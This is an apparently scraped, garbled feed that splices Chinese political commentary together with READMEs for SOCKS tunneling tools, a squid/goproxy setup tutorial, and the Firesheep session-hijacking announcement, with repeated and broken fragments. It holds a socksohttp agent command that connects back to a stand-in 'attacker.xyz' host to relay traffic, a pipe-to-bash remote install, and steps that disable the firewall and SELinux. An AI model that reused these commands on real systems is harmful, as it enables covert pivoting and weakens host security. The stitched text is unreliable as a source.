You will see many privilege-related errors. You can ignore them in this testing image. Image is intended to be used in non-privileged mode, therefore only SOCKS4 or SOCKS5 could be used. Transparent proxying might not work properly, as you need to route traffic directly to container.
↧
对华索偿:开始了就停不下来/王剑每日财经观察
"对华索偿:开始了就停不下来"!
↧
年代向錢看 班農要把習近平送紐倫堡大審!川普嗆鳳凰衛視是大外宣?中共囤積防疫物資,涉一級謀殺?比爾蓋茲捐10億研發新冠病毒疫苗
↧
proxy-socks
Desktop app to forward remote TCP port to a SOCKS proxy via SSH http://app.belodetek.io
![]() This Electron desktop app forwards
This Electron desktop app forwards
frm https://github.com/ab77/proxy-socks
follow these instructions to start building a flexible residential back-connect proxy network on any platform running Electron.
about
socksPort and squidPort to proxyRemote IP on the remote server over SSH and in reverse, forwards a random port on a remote Linux box to a SOCKS proxy running locally.Clients connecting to
squidPort or socksPort on the machine running the app, will be tunneled to proxyRemote on remote server. Similarly, remote SOCKS connections will be proxied out the local WAN interface of the machine running the app. It is up to you to handle incoming client connections on the remote server using HAProxy, Squid, etc.instructions
- deploy an Ubuntu or Debian box to be the proxy concentrator and note its public IP (e.g. on DigitalOcean)
client config
- create SSH key locally and copy to the the proxy concentrator
mkdir -p ~/.proxy-socks\
&& echo -e 'y\n' | ssh-keygen -f ~/.proxy-socks/id_rsa\
&& ssh-copy-id -i ~/.proxy-socks/id_rsa.pub root@{proxy-concentrator} - create
config.json, with the hostname or IP address of the proxy concentrator and adjust ports if required
cat << EOF > ~/.proxy-socks/config.json
{
"username": "tunnel",
"host": "{proxy-concentrator}",
"port": 22,
"privateKey": "${HOME}/.proxy-socks/id_rsa",
"squidPort": 3128,
"socksPort": 1080,
"proxyRemote": "172.20.0.10"
}
EOF
server config
- on the proxy concentrator create
tunneluser, set a password and authorize keysuseradd -m tunnel -s /bin/bash\
&& mkdir -p /home/tunnel/.ssh\
&& cat ~/.ssh/authorized_keys > /home/tunnel/.ssh/authorized_keys - create splash script and set permissions
cat << EOF > /home/tunnel/splash.sh
#!/bin/sh
echo '+--------------------------+'
echo '| |'
echo '| Nothing to see here... |'
echo '| |'
echo '+--------------------------+'
EOF
chmod +x /home/tunnel/splash.sh
chown tunnel:tunnel -hR /home/tunnel
- update sshd config and restart the service
cat << EOF >> /etc/ssh/sshd_config
Match User tunnel
ForceCommand /home/tunnel/splash.sh
EOF
service ssh restart
installing
The Windows binary is not signed and modern Chrome/Windows will try to prevent it from running. If this is important to you, you can get a signing certificate from one of the vendors and build a signed release.
| OS | release |
|---|---|
| Windows | latest, 1.0.4, 1.0.3, 1.0.2, 1.0.1, 1.0.0 |
| Linux (AppImage) | latest, 1.0.4, 1.0.3, 1.0.2, 1.0.1, 1.0.0 |
| Linux (Snap) | latest, 1.0.4, 1.0.3, 1.0.2, 1.0.1, 1.0.0 |
| Mac OS X | latest, 1.0.4, 1.0.3, 1.0.2, 1.0.1, 1.0.0 |
- launch the app and note the forwarded port number
- test connectivity to the proxy from the proxy concentrator
# netstat -a -n -p | grep LISTEN | grep 127.0.0.1
tcp 0 0 127.0.0.1:{zzz} 0.0.0.0:* ...
root@ubuntu:# curl -4 ifconfig.co
{xxx}
root@ubuntu:# curl -4 --socks5 localhost:{zzz} ifconfig.co
{yyy}
you should see a random TCP port and two different public IPs if everything is working correctly
IPv6
the server is listening on bothAF_INETandAF_INET6sockets
# netstat -a -n -p | grep LISTEN | grep ::1
tcp6 0 0 ::1:{zzz} :::* ...
root@ubuntu:# curl -6 ifconfig.co
{xxx}
root@ubuntu:# curl -6 --socks5 localhost:{zzz} ifconfig.co
{yyy}
next steps
Every new installation of the app, will attempt to make a connection to the remote server and forward a random port to the local proxy. These proxies can then be exposed on the public interface of the server using HAProxy, OpenVPN or a combination of tools.
An example shell script can be used to automatically generate HAProxy configuration for all connected proxies.
Once the ports are exposed, ensure appropriate ACLs are set.
frm https://github.com/ab77/proxy-socks
↧
↧
http代理服务器程序:goproxy-by-snail007
做过运维的都知道一个常识,生产环境不能够连接外网,主要还是为了安全。但是总有连接外网的需求,比如时间同步、镜像站同步、邮件发送、钉钉/微信告警什么的,这些需求往往涉及到多台服务器,我们不能为这些服务器都开通访问外网的策略,所以最好的做法是将一台服务开通外网访问,其他有外网需求的通过它来上网。
这就是典型的代理服务器了,客户端请求发送给代理器,由代理服务器进行转发,然后将响应的内容发送给客户端。可以用于代理服务器的软件有不少,squid 和 goproxy 都可以,它们都是开源软件,也是今天要提到的,它们使用起来都非常简单。
闲话不多说,首先安装:
你先登录一台需要上网的 Linux 服务器(确保它可以连接 squid 所在服务器),执行如下命令(将
squid 配置文件为
单从代理这块,它可以实现了 squid 做不到的功能有:
作者提供了一键安装的脚本,但是需要你服务器可以科学上网才行,如果可以你可以直接使用:
如果是 MacOS 选择 darwin,windows 就选 windows,这些就不多提了。下载完成后随便放在哪个目录,并在当前目录下执行下面的命令即可:
首先启动 http 代理服务:
当然这种方式只能针对 http 代理,因为只有 http 协议才支持 basic 认证。
首先创建 service 文件:
goproxy 的用法就这么多了,至于科学上网这里就不多提了,反正很简单,只需要注意两个代理服务器之间要使用 ssl 加密。
我们使用 ssh 登录到服务器之后,就相当于开启了一个 shell,我们在当前 shell 下设置的环境变量
不建议将其写入到
最好的解决办法是使用一个脚本来封装服务的启动命令,将环境变量配置到脚本中,这样就不会产生干扰。
与 http_proxy 对应的是
比如我们访问 10.0.0.1 和 10.2.2.2 不使用代理,就可以这么做:
还有一点需要注意的是,使用 systemd 启动的服务同样不会加载系统环境变量,它本身和 shell 就没啥关系。这时你就可以在 service 文件中进行配置。
个人用户在 windows 上使用还是科学上网居多。
这就是典型的代理服务器了,客户端请求发送给代理器,由代理服务器进行转发,然后将响应的内容发送给客户端。可以用于代理服务器的软件有不少,squid 和 goproxy 都可以,它们都是开源软件,也是今天要提到的,它们使用起来都非常简单。
本次服务器操作系统为 CentOS7。
squid
squid 是一个 http 代理服务器,它还可以做静态资源的缓存,这里就简单介绍它的代理功能。它可以代理 http 协议,但是 tcp/udp 的就不知道行不行了。不过没关系,而且这里只是对它略作介绍,毕竟它不是今天的重点。闲话不多说,首先安装:
yum install -y squid
# CentOS6
/etc/init.d/squid start
chkconfig squid on
# CentOS7
systemctl start squid
systemctl enable squid
# CentOS6
/etc/init.d/iptables stop
setenforce 0
# CentOS7
systemctl stop firewalld
setenforce 0
http_proxy这个环境变量即可。你先登录一台需要上网的 Linux 服务器(确保它可以连接 squid 所在服务器),执行如下命令(将
SERVER_IP替换成 squid 所在服务器 ip):export http_proxy=SERVER_IP:3128
export https_proxy=SERVER_IP:3128
curl www.qq.com
squid 配置文件为
/etc/squid/squid.conf,从中可以看到这样的内容:acl localnet src 10.0.0.0/8 # RFC1918 possible internal network
acl localnet src 172.16.0.0/12 # RFC1918 possible internal network
acl localnet src 192.168.0.0/16 # RFC1918 possible internal network
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
http_access allow localnet
goproxy
goproxy是国内作者开发的开源的、专业的代理软件。作者的简介是:golang 实现的高性能 http、https、websocket、tcp、防污染 DNS、socks5 代理服务器,支持内网穿透、链式代理、通讯加密、智能 HTTP/SOCKS5 代理、域名黑白名单、跨平台、KCP 协议支持、集成外部 API。单从代理这块,它可以实现了 squid 做不到的功能有:
- 全平台:windows/macos/linux 都一网打尽;
- 限速:这个功能虽然不起眼,但是非常有用,尤其针对大量请求比如镜像站同步时非常有用,你不能因为你搞同步就把带宽打满了吧,那你公司还开不开了?
- tcp 代理:光是 http 代理并不能满足需求,比如邮件/smtp、ftp 等都不是 http;
- udp 代理:这就更不用说了,dns、ntp 走的都是 udp,没它不行。tcp+udp 基本上就满足了所有应用的代理需求了;
- 多级代理:这个看起来好像也用不着,但是你想要生产环境实现科学上网就得靠它。
- https:这个并不是代理 https 协议啊,而是这个代理到另一个代理服务器之间的通信内容都是通过 ssl 加密的。一般用不上,使用它和多级代理可以实现生产环境科学上网。
安装
它的安装非常简单,因为是 go 语言写的,它只依赖 glibc 而不限 Linux 发行版。所以只要 glibc 版本够了,任何 Linux 发行版使用的二进制文件都一样,当然 windows 和 macos 由于操作系统不一样,版本肯定也是不一样的。这里只针对 Linux,如果有想法也可以在其他操作系统上运行,用法都一样。作者提供了一键安装的脚本,但是需要你服务器可以科学上网才行,如果可以你可以直接使用:
curl -L https://raw.githubusercontent.com/snail007/goproxy/master/install_auto.sh | bash
复制代码linux-amd64进行下载。注意是 amd而不是 arm,它们的 CPU 架构不同,一般服务器都是 x86 也是 amd 架构,其他 Linux 架构不用管。如果 32 位系统选择 32 位即可。如果是 MacOS 选择 darwin,windows 就选 windows,这些就不多提了。下载完成后随便放在哪个目录,并在当前目录下执行下面的命令即可:
tar zxvf proxy-linux-amd64.tar.gz
cp proxy /usr/bin/
chmod +x /usr/bin/proxy
if [ ! -e /etc/proxy ]; then
mkdir /etc/proxy
cp blocked /etc/proxy
cp direct /etc/proxy
fi
if [ ! -e /etc/proxy/proxy.crt ]; then
cd /etc/proxy/
proxy keygen -C proxy >/dev/null 2>&1
fi
rm -rf /tmp/proxy
echo"install done"
proxy help就能看出这个命令的帮助信息了。启动
官方文档说的还比较详细,我们就拿 http 代理举例,相信看完之后,tcp/udp 等代理你也会了。首先启动 http 代理服务:
/usr/bin/proxy http -t tcp -p :2121
限速
到这里代理服务器的就已经完成,下面提到的都是一些扩展的内容了。限速非常简单,使用-l选项指定即可,比如 100K 2M 等,0 意味着无限制。作者举例使用了 1.5M,大家不要这么加 .,使用 1M 或者 2M 代替,不然会报错。/usr/bin/proxy http -t tcp -p :2121 -l 2M
认证
goproxy 启动之后,默认什么人都可以使用它进行代理,如果你觉得不安全,可以使用 basic 认证。虽然 basic 认证不安全,抓包之后 base64 解码下就能拿到用户名密码,但是聊胜无于。使用方式为通过-a指定用户名和密码,文档在这里。当然这种方式只能针对 http 代理,因为只有 http 协议才支持 basic 认证。
service 文件
上面的启动方式服务会运行在前台,虽然可以使用&可以将之放入后台,但是我们完全可以使用 systemd 对其进行管理。CentOS7 使用 systemd 代替了 init,因此我们可以使用 systemd 来管理 proxy 的启动和停止。首先创建 service 文件:
# vim /etc/systemd/system/proxy.service
[Unit]
After=network.target
[Service]
ExecStart=/usr/bin/proxy http -t tcp -p :2121 -l 2M
[Install]
WantedBy=multi-user.target
systemctl daemon-reload
systemctl start proxy
systemctl enable proxy
journalctl -u proxy
goproxy 的用法就这么多了,至于科学上网这里就不多提了,反正很简单,只需要注意两个代理服务器之间要使用 ssl 加密。
Linux 客户端使用
服务器搭建完成之后,那就要在客户端使用起来了。前面讲到了使用 http_proxy/https_proxy 进行代理上网的方式,这也是最常用的方式,不过它也有些注意事项。我们使用 ssh 登录到服务器之后,就相当于开启了一个 shell,我们在当前 shell 下设置的环境变量
export http_proxy=SERVER_IP:3128只对当前 shell 有效,在其他 shell 下是没有效果的。因此当你要启动一个要进行 http 代理的服务之前,可以先使用 echo $http_proxy查看环境变量是否设置,只有设置了服务才能加载到。不建议将其写入到
/etc/profile/etc/bashrc等这样的文件让其永远生效,因为难保服务器上还会跑其他应用,而这个应用不需要走代理。真遇到这样的情况,排查起来也蛮费劲的。最好的解决办法是使用一个脚本来封装服务的启动命令,将环境变量配置到脚本中,这样就不会产生干扰。
与 http_proxy 对应的是
no_proxy,我们虽然可以使用不同的 shell 来区别哪些应用使用代理,哪些不使用。但是难免会有这么一个需求:一个应用会发出多个 http 请求,其中有一个不能使用代理,其他请求要使用代理。面对这样的情况,只能使用 no_proxy 这个环境变量了,它用来排除不使用代理请求的 ip。它的是一个一堆用逗号分隔的 ip 列表,不能使用网段,不能使用域名。比如我们访问 10.0.0.1 和 10.2.2.2 不使用代理,就可以这么做:
export no_proxy="10.0.0.1,10.2.2.2"
http_proxy这样的环境变量(比如 jenkins、Maven),即使你配置了也没用。面对这样的情况不要慌,服务本身是会提供配置代理的方式的。比如 jenkins 会在插件管理中提供,Maven 会通过配置文件提供。还有一点需要注意的是,使用 systemd 启动的服务同样不会加载系统环境变量,它本身和 shell 就没啥关系。这时你就可以在 service 文件中进行配置。
[Service]
Environment="https_proxy=SERVER_IP:2121"
windows 客户端
windows 上的软件基本上都可以配置代理,设置里面找找 http 代理就可以,输入 ip 和端口、用户名和密码(如何设置了的话)。如果你想设置全局代理,也就是系统级别的话,在 win10 上是在网络 -> 网络和 Internet -> 代理 -> 手动设置代理。和 Linux 一样,有些软件可能不吃这一套,你还得去软件中设置。个人用户在 windows 上使用还是科学上网居多。
frm:https://juejin.im/post/5c29ca215188252d1d34df55
↧
一个基于go的vpn程序secretun,仅支持linux桌面系统
cd $GOPATH
go get -u -v github.com/dojiong/secretun/
显示:
github.com/dojiong/secretun (download)
github.com/dojiong/secretun
# github.com/dojiong/secretun
src/github.com/dojiong/secretun/linux_tun.go:13:10: fatal error: 'linux/if.h' file not found
#include <linux/if.h>
^~~~~~~~~~~~
1 error generated.
看到上面的“ 'linux/if.h' file not found”吗?说明这个vpn程序仅支持linux桌面系统。
↧
翻墙工具-SKSocks?
SKSocks, for proxy, firewall penetration, data encryption and speeding up internet accessing.
SKSocks是什么? 一个可以使得客户端访问服务端网络资源的协议。(简单来说就是网络代理协议)
本地适配了Socks5,不过协议和Socks5没半毛钱关系(就跟JavaScript和Java的关系一样)
##SKSocks有哪些功能?
- 方便的
用户功能- 直接将用户添加进文本文档即可实现用户认证
- 支持快速登陆,减少网络流量,提升使用性能
- 加密传输数据(默认加密),防止网络窃听
- 本地、远程端口可设置
- Linux、Windows均兼容,有ARM64和X64的版本!
- 可支持域名解析,简单轻松,支持动态域名
- 无限制访问远程局域网的功能,可设置禁止访问IP(如127.0.0.1)
- 开源放心!我们使用的是Apache 2.0协议
- 支持配置保存功能!
- 软件本身可以售卖,Saurik并不反对您售卖这个软件,但是必须跟客户说明 软件可以免费获得!
↧
翻墙工具-socksohttp?
Socks5 server over Websockets.
When an
This TCP port will act like if it would be a Socks5 server, but the actual Socks5 server will be running on the
IMPORTANT
Project is draft, not fully tested.
Do NOT I REPEAT: DO NOT use the master branch as it is most likely will not work! I'll set up a semi-stable version soon in a separate branch
Do NOT I REPEAT: DO NOT use the master branch as it is most likely will not work! I'll set up a semi-stable version soon in a separate branch
Prerequirements
Python>=3.6
websockets
websockets
What does it do?
The same script has two modes of operation:
server and agentserver will set up a websocket listener. One or more agent will be connecting back to it.When an
agent connects the server will open a TCP port on localhost (one per agent).This TCP port will act like if it would be a Socks5 server, but the actual Socks5 server will be running on the
agent, the server only relays the incoming/outgoing traffic to and from the remote Socks 5 server.Help
The script can be run in two modes:
server and agentserver mode params
Command format:
Example command:
socksOhttp.py Example command:
socksOhttp.py -vv server 0.0.0.0 8443-v is setting the verbosity, be careful as the more verbose you set the slower the connection will be, as it will write ALL incoming and outgoing traffic in hex to stdout!server is to run the script as a server0.0.0.0 will make the server listen on all interfaces for incoming websocket agents8443 is the port the server will listen for incoming websocket agentsagent mode params
Command format:
Example command:
socksOhttp.py <-p proxy_url="">-p> Example command:
socksOhttp.py -vv agent ws://attacker.xyz:8443 -p http://127.0.0.1:8080-v is setting the verbosity, be careful as the more verbose you set the slower the connection will be, as it will write ALL incoming and outgoing traffic in hex to stdout!agent is to run the script as an agentws://attacker.xyz:8443 is the url of the server the agent should connect back to. Ovbiously replace attacker.xyz:8443 to your server's address.-p http://127.0.0.1:8080 optional parameter, set it if you need to go trough a HTTP proxy↧
↧
Node-Webkit-Packager
Node-webkit打包工具。
完成MacOS上Node-webkit的App自动打包脚本,支持打包
Mac App和Win32 App。1.Node-webkit项目目录为
resources;2.脚本文件
tool/builder.sh, 参数有一个为Resources绝对路径,不给出,为默认为项目下resources目录;3.将Node-Webkit的核心文件放到
node-webkit目录下,分mac和win两个目录,mac下应有node-webkit.app,而win下应有nw.exe、nwsnapshot.exe、nw.pak、icudt.dll、ffmpegsumo.dll、libEGL.dll、libGLESv2;4.配置文件
config/app.config:app_name=Demo //APP的名称
app_class=demo //APP的Class
app_package=me.edwon.nw //APP的Package
app_site=http://edwon.sinaapp.com //APP的官方地址
app_type=all //需要打包的类型 all|mac|win
对于
Mac,需要在config/mac下增加app.icns和Info.plist。Info.plist代码:
CFBundleDevelopmentRegion
en
CFBundleDisplayName
NAME
CFBundleDocumentTypes
CFBundleTypeIconFile
app.icns
CFBundleTypeName
NAME
CFBundleTypeRole
Viewer
LSHandlerRank
Owner
LSItemContentTypes
PACKAGE.CLASS
CFBundleTypeName
Folder
CFBundleTypeOSTypes
fold
CFBundleTypeRole
Viewer
LSHandlerRank
None
CFBundleExecutable
node-webkit
CFBundleIconFile
app.icns
CFBundleIdentifier
PACKAGE
CFBundleInfoDictionaryVersion
6.0
CFBundleName
NAME
CFBundlePackageType
APPL
CFBundleShortVersionString
29.0.1547.31
CFBundleVersion
1547.31
LSFileQuarantineEnabled
LSMinimumSystemVersion
10.6.0
NSPrincipalClass
NSApplication
NSSupportsAutomaticGraphicsSwitching
SCMRevision
213023
UTExportedTypeDeclarations
UTTypeConformsTo
com.pkware.zip-archive
UTTypeDescription
NAME
UTTypeIconFile
app.icns
UTTypeIdentifier
PACKAGE.CLASS
UTTypeReferenceURL
URL
UTTypeTagSpecification
com.apple.ostype
node-webkit
public.filename-extension
nw
public.mime-type
application/x-node-webkit-app
其中
NAME、PACKAGE、CLASS、URL会根据配置项自动替换。(也可以自定义)对于
Win32,前四个配置项无效。然后用工具生成安装包即可。↧
autotunnel
Automatically connects your Mac to ssh SOCKS proxy when switching to SOCKS-enabled Network Location.
This is a script that will help set up your Mac OS X system to automatically connect to your SSH SOCKS proxy when you switch to a SOCKS-enabled Network Location.
When you are traveling/on insecure wifi networks, using this will help make sure your traffic is secure.
INSTALL
Run the
install scriptHOW IT WORKS
We add a LaunchAgent to run the
autotunnel script to detect when your active Network Location profile has changed. If set to a SOCKS-enabled profile, it enables another LaunchAgent to start an autossh session. If changed to a non-SOCKS profile, we disable that LaunchAgent, stopping autossh.TROUBLESHOOTING
In macOS Catalina (and possibly earlier versions) bash needs to be given Full Disk Access. This can be done by going to
System Preferences > Security & Privacy > Privacy > Full Disk Access and adding /bin/bash.SEE ALSO
- http://randomfoo.net/blog/id/3908
- http://richardkmiller.com/925/script-to-enabledisable-socks-proxy-on-mac-os-x
- http://chetansurpur.com/projects/sidestep/ https://github.com/chetan51/sidestep this looks like the easiest/most developed solution? however, like sheepsafe it switches locations automatically (based on whether wifi is secure or not). that means it switches only after you're connected, so may also suffer the problem of auto-reconnecting apps like Adium? also not sure how compatible it is with captive portals...
- http://codesorcery.net/meerkat commercial alternative for non-technical users
- https://github.com/nicksieger/sheepsafe this looks similar to what I wrote; uses ssh vs autossh; switches locations based on known wifi; runs as daemon; if this switches only after you jump on unknown wireless, doesn't it close the barn doors a bit late for auto-reconnecting apps like Adium?
- https://github.com/apenwarr/sshuttle http://apenwarr.ca/log/?m=201102#04 requires root access (mucks w/ your iptables) but looks like it does some neat stuff?
↧
firesheep
A Firefox extension that demonstrates HTTP session hijacking attacks.
http://codebutler.github.com/firesheep
![]()
![]()
![]()
http://codebutler.github.com/firesheep
Use the 'stable' branch (requires Firefox 3.x) instead!
A Firefox extension that demonstrates HTTP session hijacking attacks.
Created by:
- Eric Butler eric@codebutler.com
Contributors:
- Ian Gallagher crash@neg9.org
- Michajlo Matijkiw michajlo.matijkiw@gmail.com
- Nick Kossifidis mickflemm@gmail.com
Building
Start by grabbing the code using Git. If you're planning to contribute, fork the project on GitHub.
$ git clone https://github.com/codebutler/firesheep.git
$ cd firesheep
$ git submodule update --init
See instructions for your platform below. When done, an xpi will be created inside the
build directory. Load the extension into Firefox by dragging it into the Addons page.Mac OS X
- Install build dependencies using Homebrew (
brew install autoconf automake libtool boost). - Run
./autogen.sh - Run
make!
Ubuntu Linux
- Install build dependencies (
sudo apt-get install autoconf libtool libpcap-dev libboost-all-dev libudev-dev). - Run
./autogen.shthenmake.
Windows
This has so far only been tested on Windows XP (32-bit), however the binaries work fine on Windows 7 too. If you can help simplify this process please let me know.
- You'll need Microsoft Visual Studio 2005. The express edition should work too, but this hasn't been tested. Newer versions of Visual Studio should also work, but the Makefiles might need a bit of tweaking. Patches in this area greatly appreciated.
- Install Cygwin, selecting the following packages:
automake-1.11,gcc-g++. - Install BoostPro. Choose Visual C++ 8.0 and Multithreaded debug, static runtime.
- Install WinPcap.
- From a Cygwin command prompt: Run
./autogen.shthen runmake!
---
Firesheep
A Firefox extension that demonstrates HTTP session hijacking attacks.System Requirements
- Mac OS X: 10.5 or newer on an Intel processor.
- Windows: XP or newer. Install Winpcap first!
- Linux: Not currently supported.
- Firefox: 3.6.12 or newer. 32-bit only. Firefox 4.x beta not supported.
Download
Getting Help
----
Firesheep
When logging into a website you usually start by submitting your username and password. The server then checks to see if an account matching this information exists and if so, replies back to you with a "cookie" which is used by your browser for all subsequent requests.
It's extremely common for websites to protect your password by encrypting the initial login, but surprisingly uncommon for websites to encrypt everything else. This leaves the cookie (and the user) vulnerable. HTTP session hijacking (sometimes called "sidejacking") is when an attacker gets a hold of a user's cookie, allowing them to do anything the user can do on a particular website. On an open wireless network, cookies are basically shouted through the air, making these attacks extremely easy.
This is a widely known problem that has been talked about to death, yet very popular websites continue to fail at protecting their users. The only effective fix for this problem is full end-to-end encryption, known on the web as HTTPS or SSL. Facebook is constantly rolling out new "privacy" features in an endless attempt to quell the screams of unhappy users, but what's the point when someone can just take over an account entirely? Twitter forced all third party developers to use OAuth then immediately released (and promoted) a new version of their insecure website. When it comes to user privacy, SSL is the elephant in the room.
Today at Toorcon 12 I announced the release of Firesheep, a Firefox extension designed to demonstrate just how serious this problem is.
After installing the extension you'll see a new sidebar. Connect to any busy open wifi network and click the big "Start Capturing" button. Then wait.
As soon as anyone on the network visits an insecure website known to Firesheep, their name and photo will be displayed:

Double-click on someone, and you're instantly logged in as them.

That's it.
Firesheep is free, open source, and is available now for Mac OS X and Windows. Linux support is on the way.
Websites have a responsibility to protect the people who depend on their services. They've been ignoring this responsibility for too long, and it's time for everyone to demand a more secure web. My hope is that Firesheep will help the users win.
↧
Sheepsafe
Keep safe from FireSheep.
Description
Sheepsafe is a small utility to keep you safe from FireSheep! It's a tool for mobile geeks.
We all know the cookie-stealing issue has been out there for a while, but now with FireSheep, it just got way too easy. If you're like me, I don't want to get exposed at the next gathering of techies at a conference or even at a local coffee shop with this thing out there. So I built Sheepsafe for myself.
Sheepsafe was built to automate the task of switching your network configuration to use a SOCKS proxy whenever you join an untrusted network.
Sheepsafe works by keeping a configuration of known safe wireless networks. When you join an untrusted network, Sheepsafe switches to a network location that has a SOCKS proxy configured and starts a SOCKS proxy by SSH'ing into a remote server, thus protecting your browsing traffic from FireSheep and other snoopers on the local network. When you switch back to a safe network, Sheepsafe switches back to the default, trusted location and shuts down the SOCKS proxy.
You could probably use something like Marco Polo for this too, but this setup Works For Me.
Requirements
- Mac OS X. That's what I run. You'll have to cook something else up for a different OS. Tested on 10.6.
- An SSH account on a remote server that can serve as a SOCKS proxy through which to tunnel traffic. Typically this can be an EC2 server, a VPS, or some other cloud instance.
- Ruby 1.8.7 or greater. The Mac OS X system-installed Ruby is preferred as the OS will be launching Sheepsafe in the background.
Install
- First install the gem: sudo gem install sheepsafe It's recommended to install using the system Ruby to minimize difficulties informing launchd about an RVM or some other package manager.
- After installing the gem, run
sheepsafe installand follow the prompts for configuring Sheepsafe.
Usage
sheepsafe: when run with no arguments, this checks your current network and updates settings if necessary.sheepsafe install: Run the command-line installer. Fill out the prompts and you're ready.sheepsafe update: Run when you've upgraded the gem to make sure launchd is running the most recent version.sheepsafe add: Add the current network to your list of trusted networks.sheepsafe list: Show the list of trusted networks.sheepsafe proxy up: Manually start the SSH SOCKS proxy.sheepsafe proxy down: Manually stop the SSH SOCKS proxy.sheepsafe proxy kick: Manually restart the SSH SOCKS proxy.
Growl
If you wish to receive Growl notifications when Sheepsafe is switching your location, be sure to install the
growlnotify utility from the "Extras" folder in the Growl .dmg. Then install the growl gem: sudo gem install growl
Post-install
Be sure you configure your applications to use system-wide proxy settings for making connections, where applicable.
Uninstall
- Run
sheepsafe uninstallto unregister the Launchd task and remove Sheepsafe vestiges from your system.
Give back
I'll gladly accept pull requests and bug reports.
----
↧
↧
苏晓康:中国发明了一种“资本主义”
【按:"全球供应链",不过是中国权力资本与西方金融资本合谋的一个游戏,这次却被瘟疫中的口罩需求所暴露,并且第一次宣布,中国的权贵资本主义的霸权,压倒几百年积累而成的自由资本主义,令"珍珠港"危机再次浮现。】
中国高速起飞的内幕极为血腥,用西方学术如经济学,很难破译它,所以康乃尔训练出来的章家敦,预言不准《中国即将崩溃》。剥夺私有财产最内行的这个列宁式政党,施用铁腕,将十五世纪英国的"羊吃人"圈地运动,重演于二十世纪末中国,它是如何可能的?大致上,中国用以俘虏西方消费者的商品,只是轻工业产品,尤其是纺织品和服装,这里的经济学问题复杂而微妙,从产出地来说,中国庞大的纺织业主体,在国营体制下形成巨大规模,而又成功私产化,才能变成接揽全世界订单的超级服装业,而举世无两,这是中国低廉的棉农生产,与城市低廉的纺织、服装劳力形成一条龙产出,才能做到的,在世界上也是绝无仅有,这个转型,是否只有极权体制才做得到?否则利益分配的纠纷早已抵消了任何效率;而在消费地,西方垄断了高科技产业而使劳动力价格居高不下,再也无法承担生活用品的低廉产出,必须寻求新的产出地来维持生活费用不高涨,这个两厢情愿的游戏,才是中国经济奇迹的底蕴。
事实上,中国发明了一种"资本主义",或者说在全球化之中,资本主义获得了新的生命、形态和体制,以及新的意识形态,而学界目瞪口呆,不置一词,因为依靠过去的经典知识和理论,已经解释不了,导致人文知识发生严重危机。当以苏联为首的"共产主义制度"崩解之际,解释其失败似乎轻而易举,可是面对这个新的怪胎,一个名词:"低福利社会"已经解释它成功的“秘诀”。
国内学界亦蜂起解释"崛起",所谓"盛世学"成时髦,其实也可视为对一场"新洋务"的评估。有所谓"新左派",以"独立自主"来解释中共与西方、国际社会、WTO等的不合作部分——国家超控,此即"未崩溃"的奥秘,但不诚实地只字不提这块自留地里的"一党天下";也有人批判"人为割裂"前三十年与后三十年,而要寻求六十年的"一种整体性视野和整体性论述",那大概就是"前三十年极权"与"后三十年买办"的整体性而已。总之,揭示邓小平这次"新洋务"的根基,应追溯到将他打成"最大走资派"的毛泽东那里,方为一条完整的"中国道路",这却是一个超越左右两派的新范式,还没有被人发现呢。
但是中国的"新洋务"显示,西方的资本输出,成为后起国家极权体制的帮凶,也加深了那里传统的奴役观念,由此而验证的是:资本主义所需要的海外suppy chain,惟有配套专制,才最符合利润原则;而专制掌控下的市场经济一旦成立,便明显优势并有效于自由制度下的西方,特别是廉价劳力的拼比("抢烂市"),加剧西方的失业,令其更依赖进口的廉价产品,以喂养中产阶级,所以利润原则最终解构到西方自己身上。这些,都要等到三十年后,西方社会才会恍然大悟。
↧
戰略進攻被迫轉入戰略防守——中共面臨的困境不可逆轉
駐美大使崔天凱轉口風讉責甩鍋,強調美中的合作關係,外交部發言人趙立堅乾脆承認甩鍋美國是自己的一時衝動,看起來,外交的戰狼戰略開始調整了。
一隻踢出去的腳,很難再收回來。中共早幾年全面的戰略攻勢,在遭遇重重反擊之後,正被迫轉入戰略守勢,事到如今,有幾種趨勢已經不可逆轉。
首先是中美關係,脫鈎事在必行。自特朗普上台後,重用右翼政客,初時還受到左派的質疑和圍攻,但香港反送中運動一起,美國朝野已基本有共識,因此關於香港和台灣,相繼以壓倒性票數通過保護港台的新法案。疫癥至今,美國大創,又被無端栽贜甩鍋,滿肚子怨憤,政府與民間同仇敵愾。這種對中共一面倒的敵意,是半個多世紀來沒有發生過的事,看不出來中共有什麼本事,可以扭轉這個不利局面。
第二是中共與世界各國的關係,都在走下坡路。先前美國陳以利害,歐盟各國還各懷鬼胎,捨不得與中共分手,但疫癥流行後,中共的假仁義/真小人面目暴露無遺。英國已聲言將重新檢討採納華為,法國意大利吃了悶虧都心生怨憤,日本副首相口出惡言,最近連巴西﹑捷克﹑伊朗等中小國家,都不惜口炮大開。中共在外交上將面臨前所未有的困局,大外宣大撒幣功虧一簣,前景堪虞。
第三是「一國兩制」破產。香港反送中運動中,中共指使黑警大開殺戒,這份仇恨完全摧毀了香港人對「一國兩制」僅存的幻想,疫癥流行以來,林鄭只顧討好中共而不顧港人死活,香港人尤其是年輕人,都不可能再上「一國兩制」的圈套,攬炒之局已是必然結果。
在台灣,美國的全球戰略大調整,美台關係突飛猛進。台灣在抗疫鬥爭中發揮官民團結的優勢,令國際社會刮目相看。如此一來,為台灣仗義執言的國家越來越多,與台灣發展雙邊關係也越來越不看中共臉色,「一國兩制」壽終正寢已是鐵定的事實。
